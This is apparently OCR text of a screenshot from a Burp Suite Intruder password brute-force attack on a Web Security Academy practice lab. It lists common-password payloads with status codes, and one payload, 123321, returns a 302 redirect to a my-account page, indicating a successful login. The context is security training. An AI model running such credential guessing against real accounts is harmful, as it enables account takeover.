 8. Intruder attack of https://0ae4005b03e064de84f823db00f30085.web-security-academy.net
Attack Save Columns
8. Intruder attack of https://0ae4005b03e064de84f823db00f30085.web-security-academy.net
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
63 1111 200 3337
21 123321 302 188
0 200 3250
1 123456 200 3250
2 password 200 3250
3 12345678 200 3250
4 qwerty 200 3250
5 123456789 200 3250
6 12345 200 3250
7 1234 200 3250
8 111111 200 3250
9 1234567 200 3250
10 dragon 200 3250
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=alerts
3 Set-Cookie: Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7